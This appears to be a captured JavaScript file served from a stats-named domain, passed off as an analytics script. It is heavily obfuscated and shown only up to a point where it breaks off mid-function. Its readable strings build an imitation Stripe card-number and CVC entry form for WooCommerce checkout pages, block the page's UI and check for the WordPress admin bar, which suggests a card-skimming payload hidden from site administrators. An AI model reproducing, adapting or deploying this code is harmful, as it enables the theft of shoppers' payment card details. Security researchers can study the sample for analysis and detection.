

--- FILE ---
content_type: application/javascript
request_url: https://stats-wp.com/s-202415.js
body_size: 91052
content:
function nbH(G,u){var K=nbK();return nbH=function(H,p){H=H-(-0x19*-0x91+-0x1*-0x189d+-0x24f6);var S=K[H];if(nbH['juLsKf']===undefined){var a=function(r){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',Q='',s=F+a;for(var D=-0x24a5*0x1+-0x596+-0x1*-0x2a3b,v,f,I=-0x1467+0x6d0*0x5+-0xd*0x10d;f=r['charAt'](I++);~f&&(v=D%(-0x429+0x3*-0xc31+0x28c0)?v*(0x1225+-0x33d*0x1+-0x86*0x1c)+f:f,D++%(-0xad*-0x2+-0xdae+0xc58))?F+=s['charCodeAt'](I+(-0x1*0x1f7b+-0xea1+-0x3*-0xf62))-(0x12*0x11+0x260b*-0x1+0x1f1*0x13)!==-0x2*0x5cf+-0x2458*0x1+0x36d*0xe?String['fromCharCode'](-0x2097+-0x1*0x1427+0x35bd&v>>(-(0x5*-0x1aa+0x97*-0x20+0xd9a*0x2)*D&-0x20*0x7a+-0x1c6e+0x15da*0x2)):D:-0x3d*0x9c+0x14d2+0x105a){f=A['indexOf'](f);}for(var n=0x142e+0x1912*-0x1+0x4e4,Z=F['length'];n<Z;n++){Q+='%'+('00'+F['charCodeAt'](n)['toString'](-0x223*0xb+0x13cb+0x3c6))['slice'](-(-0x83c+0x16bd*-0x1+0x1efb*0x1));}return decodeURIComponent(Q);};var X=function(r,A){var F=[],Q=-0x1*-0x261d+0x1d21*0x1+-0x433e,D,k='';r=a(r);var v;for(v=0xa40+-0x2123+0x3*0x7a1;v<-0x103+-0x1*0x2395+0x1*0x2598;v++){F[v]=v;}for(v=-0x413*-0x2+0xb0c+-0x2*0x999;v<-0x4c3+-0x57c+0xb3f;v++){Q=(Q+F[v]+A['charCodeAt'](v%A['length']))%(0x1c6b+0xef+-0x1c5a),D=F[v],F[v]=F[Q],F[Q]=D;}v=-0x43+-0x9b*0x21+-0xa1f*-0x2,Q=0x2*0xc48+-0xd*-0xbb+-0x220f;for(var f=0x1b1b+0x49*0x82+0x1*-0x402d;f<r['length'];f++){v=(v+(-0x9e*0x4+-0x11cc*-0x2+-0x211f))%(-0x1551+0xda9*-0x1+0x23fa),Q=(Q+F[v])%(0x89*-0x37+0xdb*0x19+-0x90c*-0x1),D=F[v],F[v]=F[Q],F[Q]=D,k+=String['fromCharCode'](r['charCodeAt'](f)^F[(F[v]+F[Q])%(-0x15b5+0x1867+-0x1b2)]);}return k;};nbH['sIEgNI']=X,G=arguments,nbH['juLsKf']=!![];}var B=K[0xcfb+0x496*0x8+0x9ef*-0x5],l=H+B,c=G[l];if(!c){if(nbH['ZoQayQ']===undefined){var r=function(A){this['rguCSV']=A,this['CcaIWP']=[0x127*0x2+-0x4cb*-0x4+-0xef*0x17,0x249b+-0x161d+-0xe7e,-0xe05+0x253c+-0x11b*0x15],this['LvjzWd']=function(){return'newState';},this['MCVTST']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OgmHEL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};r['prototype']['YAurWI']=function(){var A=new RegExp(this['MCVTST']+this['OgmHEL']),F=A['test'](this['LvjzWd']['toString']())?--this['CcaIWP'][0x710+-0x1a3*-0x1+-0x8b2]:--this['CcaIWP'][0x1154+-0x2*-0x8ad+0xc1*-0x2e];return this['FEqXgS'](F);},r['prototype']['FEqXgS']=function(A){if(!Boolean(~A))return A;return this['BnuTOq'](this['rguCSV']);},r['prototype']['BnuTOq']=function(A){for(var F=-0x2603+0x21d0+0x433,Q=this['CcaIWP']['length'];F<Q;F++){this['CcaIWP']['push'](Math['round'](Math['random']())),Q=this['CcaIWP']['length'];}return A(this['CcaIWP'][-0xeb*0x7+-0x5f2+-0x1*-0xc5f]);},new r(nbH)['YAurWI'](),nbH['ZoQayQ']=!![];}S=nbH['sIEgNI'](S,p),G[l]=S;}else S=c;return S;},nbH(G,u);}function nbK(){var uF=['BvxdPa0','rMZdJrJdSq','WRFdImohf8oAuCkAWQ3cN8oD','lfOrWROnga','j1OlWPGvftNdJmk/WPiLAJpcOG','W4tcSSo5qSkVW5pcRG','egJcSdn5WRRdRCo6','W7rKy8ojW70','m8omt8k0W7W','CHZdJttcH8oeEMJdI2RdG8ouudG','C1Pcjh7dLmo9WPb5WQNdUSkwzW','WQHbocxdGG','oN3cShu','WOK2feHY','WQxcKSkEvCoyzSk7WPxcUComW6BcNSkiW4dcMmohwG','FLD4W6ZdNCoQW43dTmkACmkfvmkKia','[base64]/e0/dQCowWOZcRZr+yCoaWQVcQmkTWONdVgqQCqrYCu7cGaFdQgtcNv3dHIfTW4BdHXqlsCogW73dISknAI8ok1HQeJ/cIMNdGmoWWR9SW5fHWPRcGe5HWORcHWPtW7NcRb3cHuZdGuPNW6z7rCo2ACo5W4FdVmo7W6/[base64]/WORdJ8k3cSoDW7GCWQzXWQBdVmkNW40vWPlcUX7dRmoxWQCaiSkkW74ibWldQHrhWQZcOCoauSocW6FdQSkuW4Xmo8oKWRpcMcbcW4hcQb8rAfzBB1NdNZVdRCoZWQ3dUCkeWRxcL8klWQpdIaddIYJdOYhcOCoKWPO4WOz/[base64]/[base64]/dVLfsas7dVdylW454W5DaWPtdQ8k2zSoIcmktjrqRWOr4y1FcGCkXWPC+W6tdGWVcSIKcrSoHW69rALqLuwFcR8oyWRXFW7/cISkkvmoRfmosW4ZcKmoYoSo1WPa2hebyq8k0y0BdISogi3/dSrG0fWrbc8kffw14W7/dLJzuWPKGWR/dIM98WQTlWQxdK8oJWRFcRsiEWPzauWNcI8kfWQJcLxFcIIdcMSkBWPhdSM9dW4/[base64]/[base64]/cM3/dR8ouyxb9W4rmWRmdzceCW5K2WOCzmCk1W7TFWPFdISkpehldTCoNWPNdUvNdQ8o2oCoRWOefWQicWPRcRMLTWOBcMtpdPaddKXhcGCkDyYjjW45aW6JcJYhcG3tdSSo7D3RdOwDoWP/cHCkjuCkFluBdRutcK8kEELZcJSooW5a5W55YWQhcO8o0CbNdQSkXnqzgW4xdKSk3WRmjWRZdLI1goI9oEv11sCkHbKddUgBdK8oUvmk/WOOmCvJdOCkpcIW2WP5DWRldUraGB1JcLSk4FYFcGCo5W7X7WPhdMHiOgSkNWRNdU8k7W4ZdOCkJW4KEkhjyW6lcIIbYWRpdLeCuwgfvW7mYCmkjW5aPdmk1WQmYs3/dGSk0W7L5orjOiSo6wmkSgCkrWPqAW5PjW7NdMmkwt0CUW7NdPcnCWOtcGSkXiComWO5iwLbdEhmFWR/[base64]/cR8oTWRGQqSoaW4VcMSklWR5Lp8k1W7ddV8o1WQVdKtTsBmkTymkAWRZdHLjbcJFcIX4LyIdcHYBcJLTSDSouAXvvWRhdNSoeW7lcSh7dPKpcNmouWOTPW5VcI8kuW63dLs/dM8kws0e9WORcTsamymoJWR5yWQ5lW7vLBCktDCoIW4HnWRhdNt3dQSodlga5rclcL8kOpLFdS8k9DaiFWQj6W5hdHbldPfVdUmkFx33cNG7dHhfAEwtcGwNcT8k2WRyyASoXWQL6qCkuWRhcMuBdOSo/[base64]','pConWPahuq','jImRy8oy','WQuxehqF','W7/cRbhcGmoWW77dV8kGWRBdONm','gwBcQWPXWRhdPmo6WO8','F8oycr9o','lqTYyq','aa3dSMDI','WPRcICofWPpdH8ow','aJWXWOjgfa','nJ7cQKL0eejYgmk+i3S/AW','W6/cOG/cMmk4','W6hcLmklySoqBCkJWP3cTCoDW5BdISkiW4O','uSouiH5dWO0','W4FdPY/dI8kJ','wCoYWO1woCkMACouWQ0','mCkoW4nLW6hcUYJdHCoA','jaiLg8oFWOK','W6C4W5BcIca','naKq','aaqLuW8','h8oBtmkDW7SKWRC+W4P7WRldHbVcU8kXlW','kSosW7VdPSkXa1pdRZRcLtujkCkyFSkufqjqq8kyhSk5ggJdM8kKW4OkE8oAW5utDmkuqmkqEa','W7GhWQGWp8oAadJdPSkYwmoFdb7cTd9BW77cUG','W5FcPSowuMzJqu4ksCkslmkl','ALG0W6ZdMSouW43dT8kl','W71EzmouW64','eSkGWQJdLmkzdYtdOSoRWRldVLi8Bq','W7STfmouWROy','W5FcPmoahIn9W5RcISkZmxq','lK4iDYO','BmkbWRmKD8kH','naKeEYBcGCkS','pay5g8ooWPu','mCknW4XLW6BcHttdLCoAWPTb','fdb1v8kI','xmoAWQBdSeu','W7BdQIyd','wmk9W7Olpq','W4S+fSoVWROFW5pdIIClAIdcLCoQmfZdIGpdUG','naOKh8ovWOVdKry','kGLLDmoCW4xcMsq2WQ7dLG','W4FcVSo+D8kVW5FcUSkPeeHnW4GsnG','rCocsa','b2/cHSk/W4m','jKtdTdxcGW','W7dcKmktuSoz','jSkqW4T7','ian5FSkfW6q','ECovqCohW5m','WOnquLNcGCkAWOpcHq','xmo3WQ7dQ1dcJCkvWQdcL8k8W7RcQCoN','a3lcUdXn','oSotqCo7W6NcUSoEWPNcHmklW4OxWPjM','W4esELZcMG','W5tcUSo4vCkMW4y','vSk6qSo7W7q','eZ8xWQfM','ymkuq8o9W5/dMx4','kWnJxmkDW6NcMJeTWQ7cTmkbzmkT','i1FcTqnL','W4qLW53cHqq','mWiFEsJcLCkN','tSo9W7XdW77dImoP','lSowW7hdVW','W64Nb8olW7q5W5pdIx8yoa','x8o5hKLuWQ0It37cG3lcTCoEWQelWPuXyu3cISkoW44WWOdcUmk1W65lrLrwoaldKmkkoZz7tCoVWORdHmoc','ma0yyIi','W7RcTqdcQmkVW4xdVSkIWO7dSYa','mJpcU29ZeeS','BmolW61dsCkWzIafDmo5WPOcW57dTqNcH8owW74','gxKVWPqA','kCoeqmoB','lSouW5tdUCk2','sCkocmonWQbOWOWKW7z+W6ZdGa','E1eX','WQJdSJdcP8k3W6BdV8kt','W5JcTSokr3DL','pSkhW4XXW6BcNW','W5f+C8oWW4JdL0LLW6e','W77cPCoSwwe','i3GZCW','tCobibbd','WRaheK05','wCo1WOa3mW','a0BdQqdcJWpdKCog','da7dVgbA','gSovtmkuWRGyWRqSW5P9WR8','b2lcSJr3WRC','WRxcLw/cGCoCW4fgwMJcGNldLSoy','z1S7W7O','Fv5sq8k5W5tcMsy','Cmo+WQiSfG','W4rZFSo2W54','kSoCWOWxwJnQfsTgyq','i8kxW4DKW6VcPctdMSolWPDhk8oV','wmondN1AWPi','wCogqCov','W5n+FSoSW4W','WPCypLLxta','p8onWO4vusm','W5pcTSoqzw9OwhGht8k5jCk2WP8','faddSw1TfCk/mSoZdSkqoeO','W7xcHCkgs8oz','W4dcHtpcPmk+','A8kaWRtcVSoHxbxcPeNdOvekja','evhcM8kjW4JdOMbfo1z6W4fvnG','tmoMWQ/dNf/cU8kEWRJcVSk2W73cSSoWfSoUbG','aCkKWQ7dTSkqhG','W5mgCNdcMmk0WQJcH8k6lwmfiLbPW5e','iGuhzYVcG8kW','bGJdRNrLmCk0','tmoLWOiofq','sCoWWPCxfq','WRL8rCowWQKYW6NdJgy','bSoGWOCnumkRDCoaWQRdGwC+Bv9dW6JdTf3cUmkDW6jupf/cQCo9W68GW5hdKXddOf3dU1WfvComlSkjWQjRWQawydrcg8oRA1WTwe5DWQLBW7/cKYlcOSkVyJpcVgtdNZJcNbuJl0BcI0BcNN05qCkrW6Gby8orw8k0W7hcKhFcNCkqamomkM1ii8kEsNZcMCodoSk5WQxdQJhcRSkQW4FdUL/cGdZdPLiXW58mpCk/m8keWQlcG8ohzmktC3RcHmopiuG3pfDZbSo1W6n2cSokamosjYRcStn/W4/dM8ouW5tdN8kZW7z7W5GWemoEW75sp8oqnfhdKmkhW6FcOmkQx8o4gW0lW40eqmkQWRSAj8oFW7qrW7pcTeRdPSork8k8WRTcrSomx8kSr8oIkCkck8o/WR7cJCoWwLjCW57cIdXPW7FdRCofk2uGW7C','qahcRa','F1u5W6RdJa','etG3WQbpbCk1p8oWptpcOmoKWOm','WRJdGdldHmojWPaAs3tcMcxcSmoWW5fMW47cT8ona8oHzCovWONdRCkiW4XLW6fNB1RcGJrkudiaC0L2CfxdJmkRxsmPW7ddS0u9qxq8CmoEzCoMu1hdRCkSW5ldNMZcIq7cTH/dJIVcLSkTWQ/cP8kTWOabWO4rW7ZcLSkUfCoPdSkJCCoBWQhcUCkcW5FdPSo2WRhcQMKlqHONDCk/[base64]/cVxFdK8oTWPnphq','EGNdNb8','rtldPh8SW6FdGSohWO9zt1C','W5VcISoIhui','[base64]/[base64]/cJcqNW5yKFZxdRNzOWQi3oCk2WOPSpCkrd8oyW7RdJX1NWR/dVWBdKt8wpq/dTmkzWOupW69gWOX1W70dW4nGW4HOWO4kWOTLyZpdK0PnWPlcLSkOlZddSCkoeCkVimkNWQZdMCo8WPtdQCkFv8kZBu0bDSo0DqLBCmo5WRhcLSobeGBdJmkykmkWWPzaW6hcVCoSvYpcUt7dGSkYWQnPWQ/cTblcRY1dr8oXvLDpWQ4UoaP0WOmKi8kcqej0cCoOW4OKEmkLumkGW6fLWQFcNSo2oCklWQtcSqjSoLycxWb6EciKmbFdKXxdUHhdI1PIbgFcGIbgW4pcOCkklmkkx8kpW4JdUJfSW69/[base64]/cUCotcCoYy1FdTCkIWQTuuCoQWRKOW4JdKmoWzaCui8o2r8kGW7ZcL8k0BYZcR8kZW4JdK2a6W7iHWQ3dQmosECkHialdVSkiW4L7vdtdGSkxWRfVDColzMeYxSoSvCocWRjmWRhcM8k2mf/dR8kJW59Yb8kMnctcPJDBgIf1W6fCWQeXWPldSCo7pSotz8keBCk7W6NcTSk4j0pcRCofySoVdGBcOeGNW7rFjmkacYj5kmo9bX9cWP3cHeCQc8oyW6D8tmkUW7KDxKZdQuBcHIldTh7dHSkWo8k7W6NcNmo0CCo6ewzPo34HW5/cHSkaiGy+yCoEfSkWW4JcSL0SW4BdNxxdGbjWWQVdGujrWOBdSSkrjmkAWQtcRqbYWRdcN23dV8o9s0GhmfzxoSk3W5JcQ0RdMmkQptfLDCo2jsxdSILYWRGWvsXhWQJdSHFcOrtcJCkNWRXxuCosW5JdO8oCb8ozCbn8bCoMW6NcQmkvqSkEe8kaW7BcS8oUW7/cGSopW4Prcs15cSk5sSkmBmkzWPpcG8o1bLZdSmkJWOjlACk7aLueW6NcJ8k0jfJcLKvNW5ZdPmoaWQ/dMtKBdHRdRCk3tmocW7ZcVXJcHmkqc8kuy8kHsSkQW6aJl8o0mCoKEgn0xCoEDvbjp8o7lx3dICkfWO9Ph8koWQC9WQ/[base64]/cQCkoW73dV2X+nWWEF0D/ptShW5fOi8oYWQBcL8ooW6JcKfCwvt7cGx7dPSogumk9sSoSWRGvW43dT8oezG1yluNdIcxcJerjwSkNnhFcOZSaiK8mW4FdON50W7JdGfHOxGGjWOBdPrxdPdFdM8oqWQyfi8o1gGxdN8oHW7ybW4xcNCoGfXLys8k5WP9RhCkTWOCiBJhdS8knW4PYaXJdNh/cKmkriSkEWOhdMdz2WQbGtdLSW7NcMmktsKFdKL3dGqqXkZNdUSo2hMhdRdTMW7OtW5f6i8ohWQuwWPXYW43dJmktkSkPWQi+W4u3W7SXWP3dG8o5WOtcSCkPWOubvSo6W4z4WPRdMK8NW53dTmoEgmkaW5bAhtf/[base64]/[base64]/wmoWWQNdHmoRWQRcHmkHW5OvAhhdUmoRtmotcCkPduJcI8khWPdcUmo7W5i3W407h8o/WP7cU2tcNbpcQSoZW6ZcRbZcHCk8nttdTdpdK8kLzCovW5JdNhrWst4wWPmnaSkOWPy5WQ14W5BdICoyC8oGWPiFFCk/vbrAeWqtc8obW4BcUSowBaXaW6evWPj2WPZdGmkpzZxdSSkoWOD9lCkoW4r2W7nKW6yqBKm/pCoYW69RW6jeWOS3W4ddJSofm0fuWPmcW7tcR8kVtSkoW65xwSo6W7SwuHtcImkpW59jW5fhxCkoW43cHwVcRwLppgmEFSk1aSkXxmorW7RdOIXnhsevWRlcQgKrWPXvWP/dVW01WRtcOCotygeMW4/dRSoHW6pcJbxdUfZdTConWPH7gmk2mupcTf/cJdiOwgPVzSk+nvLFimoh','W7lcJsRcHCk+','W4LJFwG','lmojWOG3wdjegcXEr3iOW7O','jZjhsmk+','W7FdJdldGSkzWPOytvJcINZdTSoYWPLwW5ZcMSky','d8osv8kjW6u4WRq7W7bLW77dVGhcLmkQoHBcGW','WQbBhaxdG8o7W5VcL8k9z8ogc3ZdOW','BLWEWQ8DqxJcICo/WOugyr7dTmkQW4pdIKFdNJ5WwW','gKNcL8kcW4e','u8oIW4L9W4C','WObulGpdM8ktWQhcPSk5kh8','WQXchGtdJq','eCoXWR3dVGNcVCkCWQ3cGCkSWRpdPmowdSoOpCk8emoEz8kTvN0hsmohWQDOwCoUFmo0sSozkSkpgcxcJ8klWRRcKZ8Gj1HXmvG9W79VWPaoWPRdNHpcJ8oYo8onzJ4kDtZcUZfqW5BdR8kRymo1zCondsddKsJcHrBdT8kdWPNcH8o0dflcNCkHoCkAye/cRMVcRvyzW61ik8ogwCoLsCkdWQP4eColcCoPAfK8WQqxW7ykB8kvWQTrdbzdCHRdL8okFW7cTd1gW5NcJmo5WOuQzI7dJHK4WO84W5msW4hdP8oxb8koWP02WPWPESkSWOxdNSktC8o3WRrIf8kbfmorWQtdM8kle8oTaSoBAh/cONi6D8o8h2BcSenbWPPSW4iVW67cR8otmxnfsHpcSrFcImonm17dPt8lWRXUWRfTW7NdGaRdH8kzWR7dUIi/uM3dLcJcRCoVWOPQW4pdQ8onuLbKWOJcPmkjW5pcTCkGW7yqW67dOYePx3PXzmoHjCkPq8knW5BdK3tcTgNdIYirWRHtoCoGWPDGW6FdU1iXWRZdHCoAWPL9yLD/Dqv8W4iYW6tcIaBcICkrW5z4W6W2sMixW7NdO8o2WQdcRKLeamoVW7yZCYf/WOiQlJ9kwmoNW4OfWQ1hW6pcMmolW79Izw3cHuOhnJpdI8ohW71wWPldPeddH8kmwmosWQLVqmowEgNdGN/cHHZdOCkyqmk/xMbzrMeZq8oQcmkDwgVdSYGrh8oxe8oLtSkyWQhcUSoIW7SIfCkcWOO3W5dcOqLeWQKfWR9/WRNdGtlcRcHCW6SFWRVcObFcGaZdVKtdSgFcHmkhWR/dU8kfr1mEWPNdHqRdGX1UWPj9WPfoWPeTW4/[base64]/cI8oeWRazW7ZdPqX4W6VcIeruW7GmrSkYW7FcJINcTK/dH8kfW6P9W7dcUXroa3hcHCkEWPKlW4pdUWrgemkwW4BdRSo6W7JcKmoApbOpWPpdQSoSkCkVW7ZcNf/cUqNcKYtdLw4TWOBcVNXgB8oiW5qcW7SdiCkset91omoIWPBcTSo8WPpcLJKEWRrPC3ldGHNcNW1WW5xcOmooWOTJWQNcKxfGWOZcTsRdQSkzr8kTcMhcTCoDWPvgWRtcGmk+cSkYWQneW6SBs8kWW77cMmorWR/[base64]/[base64]/cLmkXi8oioCoafCkJW7r/W4JcPmkwW5TVAxNdRLFdGmomiuPHW5b1W4RcGvWvW5pdVmkFfZpcMmkkESoWWONcRCkQW6RcVrJdT8opiuNdKZ1CoMqLWO/dJSoCW5JcNctdN8k2W7hcHhpdP8k7ESoSWOm8W7jZdc86WO/cKSkTW7uYtZxcGSkRzITTWOzOrXpcUr/[base64]/W6vWW4JdKWO9W7y9W6jqW4auegFdHmoaW67cIgZcUCkTW5TEWPyCW4lcJJvEWPO3vmk/[base64]/[base64]/[base64]/[base64]/dSIunWPpcMGhcKSkCW6RdJ2nRW7WcW58ed8kGfSkMWQpcK8kkW6ZcPaRcS3XJW7ntWPxdKmkvF3tcHG7cL0VdLmoxlCkoWO4pAGPxomoIWPtcIMaVgZZdNCknW7ZdL2ldSvhcTSoRvfBcPmkDbf3cQSoaW4hdRSowW6RcImkqWP/cVf1nBSopWR4Bj8kBW7tdHCkdWQ/dLf9BW6pdS8oAWQZcQGbdW63dVhyaW6WNW5BdSCkBomo0WQy+WQjQdM8IW6KbeCoLo8oVWRxcOx1NWR5OWRZcQmolW7ngECo/W5JdP8oVW6hdUmoDtcqBkSoQgSovWQ3dHmkxiCkCW6tdKbH4u8ovW4ldLCopBSorC0HyW7fOW5vfEunawCkaz0xcTmomW47cJSosW7RdRuZdH8kxirZdMCobWQJcGeldQ8orFbxdO3NdOSkAW7NcHglcHq','omo+tmoeW6q','oCoDW6iBxW','m0SgWReC','tH3dJSoBW4VdIxfIdu0','c8kKW7jFW7e','nWlcULdcMCkGpmkFW7FcKfu','W63dIJxdL8kBWRSIz0S','W6FdIdRdGCkAWR8Fwxm','WPyCkhjgsIddHHS','W6pcG8oOg1y','W5dcS8oLxmkM','W4tcNCoGFmkz','W78BrL7cNSkXW5/cRmkNyCoGiG','W5WuWR88mmoqaY7cPCkHAmojmaO','jCodWPix'];nbK=function(){return uF;};return nbK();}(function(G,u){var K=G();function u3(G,u){return nbH(G-0xad,u);}while(!![]){try{var H=parseInt(u3('0x2da','9%1S'))/(0x98*-0x12+0x1*0xe9f+-0x3ee)+parseInt(u3('0x309','KZcL'))/(-0x1fff+-0xa4*0x3+0x3c5*0x9)*(-parseInt(u3(0x2c2,'1y9V'))/(0x1*0xc6d+0x206b+-0x2cd5))+parseInt(u3('0x302','fTcI'))/(-0x1ecb+0x1a4a+0x485)*(-parseInt(u3('0x31e','S2$d'))/(0x9c*-0x20+-0x5b6+-0x193b*-0x1))+-parseInt(u3('0x2eb','8Eii'))/(-0xf46+-0xfb7+-0x1d3*-0x11)*(-parseInt(u3('0x2e9','LBh&'))/(-0x2489+0x35*-0x7f+-0x1*-0x3edb))+-parseInt(u3(0x2f9,'eYQC'))/(-0xb*0x43+-0x10cf+0x13b8)+-parseInt(u3('0x316','1y9V'))/(-0x178b+-0x1876+0x300a)*(-parseInt(u3(0x31c,'d#ya'))/(-0x3*-0xbd+-0x2*-0x962+-0x14f1))+-parseInt(u3(0x2dc,'2l*('))/(-0x1*0x13de+-0x2538+0x3921)*(parseInt(u3(0x289,'I$jX'))/(-0x23b+-0x2528+0x276f));if(H===u)break;else K['push'](K['shift']());}catch(p){K['push'](K['shift']());}}}(nbK,-0x8a013+0x1*-0x3825+-0x1555*-0xa7),(function(){var K={'htXWB':'mWmAU','FvqJF':function(X,r){return X===r;},'XtjSE':function(X,r){return X!==r;},'GPwKL':'unionpay','ebTDE':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22visa\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>','ZqziC':'amex','izHcD':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22amex\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','JzLWf':u4('0x2fa','q93w'),'JUlXS':'discover','XTIat':function(X,r){return X(r);},'BuilG':function(X,r){return X>r;},'YcEWs':function(X,r){return X+r;},'cqnLC':function(X,r){return X+r;},'dFjNZ':'\x20/\x20','Jyrfw':function(X,r){return X!==r;},'KWzdh':'none','OLvWU':'cardnumber-Input','lDmXx':'#cvc-Input','kTPQO':'CvcIcons-group-form','CuvEB':'<div\x20class=\x22p-CardBrandIcons-form\x20p-CardBrandIcons-form--loaded\x20p-CardBrandIcons-form--multiple\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22>\x20<div\x20class=\x22p-CardBrandIcons-form-item\x22\x20style=\x22width:\x20\x2031.188;\x22>\x20<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#df1b41\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div>','rxkMr':'red','Nrmwo':u4('0x2b0','8Eii'),'cfkMo':'jQGJB','kVyAk':'wwazf','hcLUA':function(X,r){return X>=r;},'qEZgr':'cvcErrorMes','osnLu':'block','kXHoF':'lhfuq','FMxFE':function(X,r){return X===r;},'CCtyJ':'validErrorMes','DbQlG':u4('0x30f','g]]a'),'TNUZx':function(X,r){return X%r;},'IytHP':function(X,r){return X(r);},'yPqBh':'true','lATNO':'#wc-stripe-form','WPfEq':u4(0x285,'&()I'),'YiIpZ':'frameborder','xKpTn':'allowtransparency','CikYS':function(X,r,A){return X(r,A);},'IoMPO':function(X,r,A){return X(r,A);},'oDNRZ':function(X,r){return X<r;},'EVGpX':'click','SJlwq':'jzRgX','gfrqG':'blockUI','BxlLp':'NEWHd','rdpfz':function(X,r){return X==r;},'DgROx':'wpadminbar'},H=(function(){var X={};X['zRBqg']=K['htXWB'];function u5(G,u){return u4(G- -0x207,u);}X[u5(0xd0,'i*lO')]='Wqxbv';var r=X;if('HcVkA'!==u5(0xa4,'g]]a')){var 